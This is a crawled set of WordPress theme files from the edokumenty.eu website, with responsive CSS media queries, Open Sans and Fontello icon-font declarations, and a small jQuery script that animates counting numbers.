  .tile-slider-single-solution .ts-ss-img-container,
  .tile-slider-single-solution .ts-ss-content-container {
    padding: 0;
    width: 100%;
    float: none;
  }
  .tile-slider-single-solution .ts-ss-img-container {
    margin-bottom: 25px;
  }
  .tile-slider-single-solution .ts-ss-content-container {
    margin-top: 25px;
    max-width: 100%;
    text-align: center;
  }
  .solutions-container {
    margin-bottom: 25px;
  }
  .bb-tiles img.img-small-device {
    padding-right: 24%;
    padding-left: 68%;
    top: -15vw;
  }
  .tile-slider-areas {
    margin-top: 100px;
  }
  .tile-slider-disting .tds-item-img,
  .tile-slider-disting .tds-item-text {
    float: none;
  }
  .tile-slider-disting .tds-item-img {
    position: relative;
    padding: 15px 0 0 0;
  }
  .tile-slider-disting .tds-item-img img {
    position: relative;
  }
  .tile-slider-disting .tds-item-text {
    padding: 0;
  }
  .tile-slider-disting .tds-item-text h2,
  .tile-slider-disting .tds-item-text .tds-tile-content {
    max-width: 500px;
    margin: auto;
  }
  #footer .ac-text {
    width: 100%;
    text-align: center;
    max-width: 320px;
    margin: auto;
    float: none;
  }
  #footer .ac-text .ac-fad {
    padding: 0 20px;
  }
  #footer .ac-fat-border {
    margin: 10px auto 19px;
  }
  #footer .ac-btn {
    width: 100%;
    height: 49px !important;
    margin-top: 25px;
  }
  #footer .ac-btn a {
    left: 0;
  }
  #footer .app-container {
    margin-bottom: 25px;
  }
  #footer .fl-menus {
    width: 100%;
    text-align: center;
  }
  .fr-rwd {
    display: block;
    width: 100% !important;
    max-width: 320px;
    float: none;
    margin: 0 auto 50px;
    padding: 0;
  }
  .fr-desktop {
    display: none;
  }
  .fr-line-border {
    margin: 25px 0;
  }
  /* area */
  .ap-hero-content {
    padding-top: 115px;
    padding-bottom: 185px;
  }
  .ap-f-left {
    width: 100%;
    text-align: center;
  }
  .ap-hero-back-img {
    margin-bottom: 16vw;
  }
  .ap-hero-back-img img {
    top: -20vw;
  }
  .ap-hero-back-img .ap-hb-img-container {
    float: none;
    width: 70%;
    margin: auto;
  }
  .highlights-container h2.section-title {
    padding-top: 25px;
  }
}

@media screen and (max-width: 720px) {
  /* frontpage */
  .bb-tiles img.img-medium-device {
    padding: 0 10%;
  }
  .bb-tiles img.img-small-device {
    top: -11vw;
    padding: 0 15% 0 75%;
  }
  .tile-slider-areas {
    margin-top: 150px;
  }
}

@media screen and (max-width: 640px) {
  .bb-tiles .phone-medium-image {
    height: 180px;
    top: -150px;
  }
  .bb-tiles .phone-medium-image__content {
    z-index: 100;
    width: 55%;
    margin: auto;
    margin-top: -9px;
  }
  /* standardpage */
  .archive.category .ss-hero-text {
    padding: 150px 0 50px;
  }
  /* solution */
  .ss-hero-text {
    padding: 125px 0 25px;
  }
  .ss-hero-text .ss-title {
    font-size: 1.5em;
  }
  #cd-timeline .rst-scol:last-child::after,
  .rst-scol::before {
    top: 5px;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
  }
  #cd-timeline .rst-scol:last-child::after {
    top: 7.5px;
  }
  .s-col-right .srt-text-col,
  .s-col-left .srt-text-col {
    width: 100%;
    position: relative;
    top: 0;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
    margin-bottom: 25px;
    padding-right: 20px;
  }
  .s-col-right .srt-text-col .srt-tc-content,
  .s-col-left .srt-text-col .srt-tc-content {
    max-width: 100%;
  }
  .s-col-right .srt-img-col,
  .s-col-left .srt-img-col {
    width: 100%;
    position: relative;
    padding-left: 70px;
    text-align: center;
  }
  /* frontpage */
  body .cookie-info {
    padding: 0 20px;
  }
  .header-sm {
    right: 75px;
  }
  .lnc-content {
    width: 100%;
  }
  .news-container {
    text-align: center;
    max-width: 460px;
    margin: auto;
  }
  .news-container h2.section-title {
    text-align: center;
  }
  .news-container h2.section-title:after {
    left: 0;
    right: 0;
  }
  .tsc-item img {
    max-width: 75%;
  }
  .tile-slider-counter .item {
    padding: 0 10px;
  }
  .tile-slider-counter .tcnt-item-title {
    font-size: 1.5em;
    font-family: 'open_sansbold';
    letter-spacing: 1.25px;
  }
  /* area */
  .ap-hero-back-img {
    margin-bottom: 18vw;
  }
  .ap-hero-back-img img {
    top: -25vw;
  }
  .ap-hero-back-img .ap-hb-img-container {
    width: 75vw;
  }
  .offer-options .so-box {
    width: 100%;
    display: block;
    float: none;
    padding: 0;
    margin: 10px auto;
  }
  .offer-options .bwb-excerpt,
  .offer-options .so-text-box {
    max-width: 100%;
    text-align: center;
  } 
}

@media screen and (max-width: 580px) {
  .bb-tiles .phone-medium-image {
    height: 140px;
    top: -100px;
    width: 150px;
    left: 44%;
  }
  .bb-tiles .phone-medium-image__content {
    z-index: 100;
    width: 43%;
    margin: auto;
    margin-top: -11px;
    margin-left: -4px;
  }
}

@media screen and (max-width: 540px) {
  /* mixitup */
  .solutions-tiles-filter-list .ss-block {
    width: 100%;
    clear: none !important;
  }
  .solutions-tiles-filter-list .ss-block__item {
    text-align: center;
  }
  /* solution */
  .sas-ts-item-title,
  .sas-ts-item-excerpt {
    padding-left: 0;
  }
  .rs-block .shs-item {
    width: 100%;
    clear: none;
    padding: 0;
    text-align: center;
  }
  /* 404 */
  .herobanner.er404 .er-code {
    font-size: 100px;
  }
  .herobanner.er404 .er-text {
    font-size: 25px;
  }
  .herobanner.er404 .er-back {
    font-size: 12px;
  }
  .error404 .fp-hero {
    height: 75vw;
    font-size: 13px;
  }
  /* frontpage */
  body .cookie-info {
    top: auto;
    bottom: 0;
  }
  body.cookie-no-accepted {
    margin-top: 0;
  }
  body.cookie-no-accepted #header.main-nav-scrolled {
    top: 0;
  }
  .primary-navigation li.menu-item.li-mi-wd ul.sub-menu,
  .header-inner, .solutions-dropdown-container {
    width: 90%;
  }
  .responsive-menu-container {
    right: 5%;
  }
  .bb-tiles img.img-medium-device {
    padding: 0 20px;
  }
  .fp-mb {
    height: 510px;
  }
  .tile-slider-areas {
    max-width: 460px;
    margin: 150px auto 0;
  }
  .tile-slider-areas .item {
    width: 100%;
    height: auto !important;
    min-height: 0;
    border-top: 1px solid #248dd6;
  }
  .tile-slider-areas .item .item-excerpt {
    padding: 0;
    max-width: 100%;
    margin-bottom: 25px;
  }
  .tile-slider-areas .item .item-icon {
    flex: 1 0 auto;
    margin: 0;
    margin-top: 25px;
  }
  .tile-slider-areas .item a.item-border {
    border: none !important;
  }
  .tile-slider-areas .item.item-1 {
    border-top: none;
  }
  h2.section-title,
  .solutions-container {
    margin-bottom: 25px;
  }
  .tile-slider-disting,
  .tile-slider-counter {
    margin-top: 25px;
  }
  .fn-col {
    width: 50%;
  }
  .footer-nav-c1l2 {
    clear: none;
  }
  .footer-nav-c3l1,
  .footer-nav-c2l2 {
    clear: both;
  }
  .footer-nav-c1l1,
  .footer-nav-c3l1,
  .footer-nav-c2l2 {
    padding: 0 20px 0 0;
  }
  .footer-nav-c2l1,
  .footer-nav-c1l2,
  .footer-nav-c3l2 {
    padding: 0 0 0 20px;
  }
  .fp-main-text-block h1,
  #footer .ac-fat {
    font-size: 1.5em;
  }
  h2.section-title,
  .highlights-container h2.section-title,
  .disting-container h2.section-title,
  .news-container h2.section-title {
    font-size: 1.25em;
  }
  .tile-slider-single-solution .ts-ss-content-container h2 {
    font-size: 1em;
  }
  h2.h2s-clients {
    font-size: 1.1em;
  }
  /* area */
  .sas-tiles .si-col2-c1,
  .sas-tiles .si-col2-c2,
  .hc-tiles .si-col2-c1,
  .hc-tiles .si-col2-c2 {
    width: 100%;
    padding: 0;
    clear: none;
    text-align: center;
  }
  .sas-ts-item-title,
  .sas-ts-item-excerpt {
    max-width: 360px;
    margin-left: auto;
    margin-right: auto;
  }
  .shs-item-content .mceContentBody ul {
    margin: auto;
  }
  .shs-item img {
    max-width: 360px;
    width: 90%;
  }
  .shs-item .shs-item-title {
    width: 90%;
    margin: 15px auto;
  }
  .shs-item .shs-item-content {
    width: 90%;
    margin: auto;
  }
  .highlights-container h2.section-title {
    padding-top: 5px;
  }
}

@media screen and (max-width: 520px) {
    .prize-img img{
        padding-left: 0;
        padding-right: 0;
    }
  /* frontpage */
  .fp-mb {
    height: 545px;
  }
  .fp-hero__btns--block {
    max-width: 189px;
  }
  a.open-video-btn {
    margin: 0 0 15px 0;
    width: 189px;
    text-align: center;
  }
  .tiles-container-solutions,
  .ss-tile-main-container,
  .tile-slider-disting {
    padding: 0 30px;
  }
}

@media screen and (max-width: 480px) {
    #background-video {
  		display: none;
	}	
	
  .bb-tiles .computer-medium-image {
    top: -200px;
	height: 200px;
  }
  .bb-tiles .phone-medium-image {
    height: 140px;
    top: -120px;
  }
  .bb-tiles .phone-medium-image__content {
    z-index: 100;
    width: 43%;
    margin: auto;
    margin-top: -11px;
    margin-left: -4px;
  }
  /* contact */
  .form .wrapper-field .field-label-description label,
  .form .field .form-custom-header {
    font-size: 14px;
  }
  .form .field input[type="text"],
  .form .field input[type="email"],
  .form .field input[type="password"],
  .form .field textarea,
  .form .field select {
    padding: 8px 12px;
  }
  /* mixitup */
  .sc-mixitup {
    margin-top: 25px;
  }
  .sc-mixitup .solutions-container-tabs-list .pt-areas-tab {
    padding: 2px 10px;
    font-size: 12px;
  }
  /* solution */
  .shs-item {
    margin-bottom: 25px;
  }
  .shs-item .shs-item-title {
    margin: 10px auto 0;
  }
  /* frontpage */
  .owl-theme .owl-controls .owl-buttons .owl-next {
    right: -10px;
  }
  .owl-theme .owl-controls .owl-buttons .owl-prev {
    left: -10px;
  }
  .tile-slider-single-solution.owl-theme .owl-controls .owl-buttons .owl-next,
  .tile-slider-solutions.owl-theme .owl-controls .owl-buttons .owl-next {
    right: -50px;
  }
  .tile-slider-single-solution.owl-theme .owl-controls .owl-buttons .owl-prev,
  .tile-slider-solutions.owl-theme .owl-controls .owl-buttons .owl-prev {
    left: -50px;
  }
  .fp-mb {
    height: 560px;
  }
  .tile-slider-counter .item {
    width: 100%;
    padding: 0;
    margin-bottom: 25px;
  }
  .tile-slider-counter .tcnt-item-title {
    margin-bottom: 0;
  }
  .rwd-nav-container .dl-menuwrapper li > a:not(:only-child)::after {
    top: -3px;
  }
  .rwd-nav-container .dl-menuwrapper .dl-menu {
    max-height: 400px;
    overflow-y: auto;
  }
  .rwd-nav-container .dl-menuwrapper .dl-menu li.dl-back::after {
    top: -3px;
  }
  .rwd-nav-container .dl-menuwrapper .dl-menu li.menu-item-732.dl-subviewopen {
    overflow: hidden;
  }
  .rwd-nav-container .dl-menuwrapper .dl-menu li a {
    padding: 8px 20px;
    font-size: 14px;
  }
  /* area */
  .ap-hero-back-img img {
    top: -30vw;
  }
  .ap-hero-back-img .ap-hb-img-container {
    width: 85vw;
  }
}

@media screen and (max-width: 438px) {
  /* contact */
  .form .form-thank-page .ftp-container__btnline a {
    line-height: 1.25em;
    padding: 8px 25px;
  }
  /* standardpage */
  .archive.category .ss-hero-text {
    padding: 200px 0 50px;
  }
  .sp-container .sp-img .bimg {
    padding-bottom: 56.25%;
  }
  #sidebar .cw-container {
    width: 90%;
  }
  /* solution */
  .ss-hero-text {
    padding-top: 175px;
  }
  #cd-timeline::before,
  #cd-timeline::after,
  .rst-scol::before,
  #cd-timeline .rst-scol:last-child::after {
    left: 20px;
  }
  .s-col-right .srt-text-col,
  .s-col-left .srt-text-col,
  .s-col-right .srt-img-col,
  .s-col-left .srt-img-col {
    padding-left: 50px;
  }
  .rst-scol {
    margin-bottom: 25px;
  }
  /* 404 */
  .herobanner.er404 {
    width: 290px;
    top: 60%;
  }
  .error404 .fp-hero {
    height: 480px;
  }
  /* frontpage */
  .fp-main-text-block {
    max-width: 100%;
  }
  .tiles-container-solutions,
  .ss-tile-main-container,
  .tile-slider-disting {
    padding: 0 20px;
  }
  .tile-slider-single-solution.owl-theme .owl-controls .owl-buttons .owl-prev,
  .tile-slider-solutions.owl-theme .owl-controls .owl-buttons .owl-prev {
    left: -35px;
    width: 20px;
  }
  .tile-slider-single-solution.owl-theme .owl-controls .owl-buttons .owl-next,
  .tile-slider-solutions.owl-theme .owl-controls .owl-buttons .owl-next {
    right: -35px;
    width: 20px;
  }
  .owl-theme .owl-controls .owl-buttons .owl-next {
    right: -15px;
    width: 20px;
  }
  .owl-theme .owl-controls .owl-buttons .owl-prev {
    left: -15px;
    width: 20px;
  }
  #header .header-inner {
    height: 110px;
  }
  #header .site-name {
    display: block;
    float: none;
    text-align: center;
  }
  #header .rwd-nav-container {
    bottom: auto;
    top: 26.5px;
  }
  #header .rwd-nav-container .rwd-mn-menu {
    top: 124px;
    z-index: 1;
  }
  #header .rwd-nav-container .hamburger {
    padding: 0;
  }
  #header .header-sm {
    float: none;
    text-align: center;
    right: 0;
  }
  .fp-main-text-block {
    top: 165px;
  }
  .fp-mb {
    height: 600px;
  }
  .footer-bottom {
    height: auto;
  }
  .footer-copyright {
    float: none;
    display: block;
    margin-bottom: 15px;
    top: 0;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
    text-align: center;
    padding-top: 10px;
  }
  .footer-lama {
    width: 100%;
    float: none;
    top: 0;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
    text-align: center;
  }
  .footer-logo-description {
    display: none;
  }
  .lama-footer-bright .logo-lama-on-black {
    float: none;
  }
  .fb-container {
    padding-bottom: 5px;
  }
  .header-sm {
    top: 15px;
  }
  .responsive-menu-container {
    top: 15px;
  }
  /* area */
  .ap-hero-content {
    padding-top: 175px;
  }
  .ap-f-left .page-title {
    font-size: 1.5em;
  }
  .ap-f-left .page-tagline {
    font-size: 1.25em;
  }
}

@media screen and (max-width: 400px) {
  /* solution */
  .ss-hero-text .ss-title {
    font-style: 1.25em;
  }
  .srt-text-col h2 {
    font-style: 1.1em;
    margin-bottom: 10px;
  }
  .rs-container .rs-block {
    margin-top: 40px;
  }
  /* frontpage */
  .fn-col {
    width: 100%;
    padding: 0 !important;
    margin-bottom: 25px;
  }
  .fp-mb {
    height: 550px;
  }
  .tile-slider-areas {
    margin-top: 120px;
  }
  .fp-main-text-block h1,
  #footer .ac-fat {
    font-size: 1.25em;
  }
  h2.section-title,
  .highlights-container h2.section-title,
  .disting-container h2.section-title,
  .news-container h2.section-title {
    font-size: 1.1em;
    padding-top: 25px;
  }
  .tile-slider-container .owl-wrapper-outer {
    margin-bottom: 10px;
  }
  h2.h2s-clients {
    margin-top: 0;
    margin-bottom: 15px;
  }
  .news-container {
    padding: 0 20px 20px 20px;
  }
  #footer {
    padding-top: 10px;
  }
  .footer-menu-col ul.nav-menu a {
    line-height: 20px;
  }
}

@media screen and (max-width: 360px) {
    .prize-img{
        margin-top: 30px;
    }
    .prize-img img{
/*        display: table;
        margin: auto;
        width: 40% !important;*/
        margin-left:2%;
        margin-right:2%;
    }
  .bb-tiles .computer-medium-image {
    top: -150px;
	height: 200px;
  }
  .bb-tiles .phone-medium-image {
    top: -90px;
  }
  /* standardpage */
  #sidebar .cw-container {
    width: 100%;
  }
  /* frontpage */
  .fp-main-text-block h1,
  #footer .ac-fat {
    font-size: 1.15em;
  }
  .fp-main-text-block {
    top: 150px;
  }
  /* area */
  .ap-hero-content {
    padding-bottom: 150px;
  }
}

.address .address-title{
    font-size: 1.1em;
    color: #333333;
    margin: 0 0 12px;
    padding-bottom: 10px;
    font-weight: 400;
}
.address .address-title::after{
    content: '';
    position: absolute;
    width: 53px;
    height: 1px;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    background: #3598dd;
}
.address .address-container{
    padding: 30px;
    background: #ededed;
}
.address .address-content{
    line-height: 1.6em;
    color: #3e3e3e;
}

.check-price {
  margin: 30px auto;
  text-transform: uppercase;
  width: 230px;
  position: relative;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}



--- FILE ---
content_type: text/css
request_url: https://edokumenty.eu/wp-content/themes/edokumenty/fonts/open-sans/font.css
body_size: 296
content:
@font-face {
  font-family: 'open_sansbold';
  src: url('opensans-bold.eot');
  src: url('opensans-bold.eot?#iefix') format('embedded-opentype'),
       url('opensans-bold.woff2') format('woff2'),
       url('opensans-bold.woff') format('woff'),
       url('opensans-bold.ttf') format('truetype'),
       url('opensans-bold.svg#open_sansbold') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'open_sansextrabold';
  src: url('opensans-extrabold.eot');
  src: url('opensans-extrabold.eot?#iefix') format('embedded-opentype'),
       url('opensans-extrabold.woff2') format('woff2'),
       url('opensans-extrabold.woff') format('woff'),
       url('opensans-extrabold.ttf') format('truetype'),
       url('opensans-extrabold.svg#open_sansextrabold') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'open_sansitalic';
  src: url('opensans-italic.eot');
  src: url('opensans-italic.eot?#iefix') format('embedded-opentype'),
       url('opensans-italic.woff2') format('woff2'),
       url('opensans-italic.woff') format('woff'),
       url('opensans-italic.ttf') format('truetype'),
       url('opensans-italic.svg#open_sansitalic') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'open_sansregular';
  src: url('opensans-regular.eot');
  src: url('opensans-regular.eot?#iefix') format('embedded-opentype'),
       url('opensans-regular.woff2') format('woff2'),
       url('opensans-regular.woff') format('woff'),
       url('opensans-regular.ttf') format('truetype'),
       url('opensans-regular.svg#open_sansregular') format('svg');
  font-weight: normal;
  font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: https://edokumenty.eu/wp-content/themes/edokumenty/fonts/fontello/css/fontello.css
body_size: 1113
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?46194391');
  src: url('../font/fontello.eot?46194391#iefix') format('embedded-opentype'),
       url('../font/fontello.woff2?46194391') format('woff2'),
       url('../font/fontello.woff?46194391') format('woff'),
       url('../font/fontello.ttf?46194391') format('truetype'),
       url('../font/fontello.svg?46194391#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?46194391#fontello') format('svg');
  }
}
*/

 [class^="f-icon-"]:before, [class*=" f-icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;

  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */

  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;

  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;

  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;

  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */

  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.f-icon-facebook:before { content: '\e800'; } /* '' */
.f-icon-twitter:before { content: '\e801'; } /* '' */
.f-icon-gplus:before { content: '\e802'; } /* '' */
.f-icon-pinterest:before { content: '\e803'; } /* '' */
.f-icon-linkedin:before { content: '\e804'; } /* '' */
.f-icon-youtube-play:before { content: '\e805'; } /* '' */
.f-icon-play-circled:before { content: '\e806'; } /* '' */
.f-icon-angle-left:before { content: '\e807'; } /* '' */
.f-icon-angle-right:before { content: '\e808'; } /* '' */
.f-icon-ok-circled2:before { content: '\e809'; } /* '' */
.f-icon-circle:before { content: '\e80a'; } /* '' */
.f-icon-menu:before { content: '\e80b'; } /* '' */
.f-icon-quote-left:before { content: '\e80c'; } /* '' */
.f-icon-quote-right:before { content: '\e80d'; } /* '' */
.f-icon-plus:before { content: '\e80e'; } /* '' */
.f-icon-minus:before { content: '\e80f'; } /* '' */
.f-icon-clock:before { content: '\e810'; } /* '' */
.f-icon-pencil:before { content: '\e811'; } /* '' */
.f-icon-cancel-circled2:before { content: '\e812'; } /* '' */
.f-icon-ok-circled:before { content: '\e813'; } /* '' */
.f-icon-cancel-circled:before { content: '\e814'; } /* '' */
.f-icon-ok:before { content: '\e815'; } /* '' */
.f-icon-cancel:before { content: '\e816'; } /* '' */
.f-icon-left:before { content: '\f177'; } /* '' */
.f-icon-right:before { content: '\f178'; } /* '' */


--- FILE ---
content_type: text/css
request_url: https://edokumenty.eu/wp-content/themes/edokumenty/fonts/fontello/css/fontello-codes.css
body_size: 348
content:

.f-icon-facebook:before { content: '\e800'; } /* '' */
.f-icon-twitter:before { content: '\e801'; } /* '' */
.f-icon-gplus:before { content: '\e802'; } /* '' */
.f-icon-pinterest:before { content: '\e803'; } /* '' */
.f-icon-linkedin:before { content: '\e804'; } /* '' */
.f-icon-youtube-play:before { content: '\e805'; } /* '' */
.f-icon-play-circled:before { content: '\e806'; } /* '' */
.f-icon-angle-left:before { content: '\e807'; } /* '' */
.f-icon-angle-right:before { content: '\e808'; } /* '' */
.f-icon-ok-circled2:before { content: '\e809'; } /* '' */
.f-icon-circle:before { content: '\e80a'; } /* '' */
.f-icon-menu:before { content: '\e80b'; } /* '' */
.f-icon-quote-left:before { content: '\e80c'; } /* '' */
.f-icon-quote-right:before { content: '\e80d'; } /* '' */
.f-icon-plus:before { content: '\e80e'; } /* '' */
.f-icon-minus:before { content: '\e80f'; } /* '' */
.f-icon-clock:before { content: '\e810'; } /* '' */
.f-icon-pencil:before { content: '\e811'; } /* '' */
.f-icon-cancel-circled2:before { content: '\e812'; } /* '' */
.f-icon-ok-circled:before { content: '\e813'; } /* '' */
.f-icon-cancel-circled:before { content: '\e814'; } /* '' */
.f-icon-ok:before { content: '\e815'; } /* '' */
.f-icon-cancel:before { content: '\e816'; } /* '' */
.f-icon-left:before { content: '\f177'; } /* '' */
.f-icon-right:before { content: '\f178'; } /* '' */


--- FILE ---
content_type: text/css
request_url: https://edokumenty.eu/wp-content/themes/edokumenty/fonts/fontello/css/fontello-embedded.css
body_size: 14884
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?85408434');
  src: url('../font/fontello.eot?85408434#iefix') format('embedded-opentype'),
       url('../font/fontello.svg?85408434#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'fontello';
  src: url('[data-uri]') format('woff'),
       url('[data-uri]') format('truetype');
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?85408434#fontello') format('svg');
  }
}
*/

 [class^="f-icon-"]:before, [class*=" f-icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;

  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */

  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;

  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;

  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;

  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */

  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
.f-icon-facebook:before { content: '\e800'; } /* '' */
.f-icon-twitter:before { content: '\e801'; } /* '' */
.f-icon-gplus:before { content: '\e802'; } /* '' */
.f-icon-pinterest:before { content: '\e803'; } /* '' */
.f-icon-linkedin:before { content: '\e804'; } /* '' */
.f-icon-youtube-play:before { content: '\e805'; } /* '' */
.f-icon-play-circled:before { content: '\e806'; } /* '' */
.f-icon-angle-left:before { content: '\e807'; } /* '' */
.f-icon-angle-right:before { content: '\e808'; } /* '' */
.f-icon-ok-circled2:before { content: '\e809'; } /* '' */
.f-icon-circle:before { content: '\e80a'; } /* '' */
.f-icon-menu:before { content: '\e80b'; } /* '' */
.f-icon-quote-left:before { content: '\e80c'; } /* '' */
.f-icon-quote-right:before { content: '\e80d'; } /* '' */
.f-icon-plus:before { content: '\e80e'; } /* '' */
.f-icon-minus:before { content: '\e80f'; } /* '' */
.f-icon-clock:before { content: '\e810'; } /* '' */
.f-icon-pencil:before { content: '\e811'; } /* '' */
.f-icon-cancel-circled2:before { content: '\e812'; } /* '' */
.f-icon-ok-circled:before { content: '\e813'; } /* '' */
.f-icon-cancel-circled:before { content: '\e814'; } /* '' */
.f-icon-ok:before { content: '\e815'; } /* '' */
.f-icon-cancel:before { content: '\e816'; } /* '' */
.f-icon-left:before { content: '\f177'; } /* '' */
.f-icon-right:before { content: '\f178'; } /* '' */


--- FILE ---
content_type: application/javascript
request_url: https://edokumenty.eu/wp-content/themes/edokumenty/js/countNumberWithSpace.js
body_size: 301
content:
function countNumberWithSpace(el, start, end) { 
	var number = parseInt(start.toString().replace(/\s/g, ''));
	var endNumber = parseInt(end.toString().replace(/\s/g, ''));

	if (number >= endNumber) {
		return;
	}
	
	$(el).each(function () {
	    $(this).prop('Counter',number).animate({
	        Counter: endNumber
	    }, {
	        duration: 2000,
	        easing: 'swing',
	        step: function (now) {
	            $(this).text(Math.ceil(now).toString().replace(/\B(?=(\d{3})+(?!\d))/g, " "));
	        }
	    });
	});
};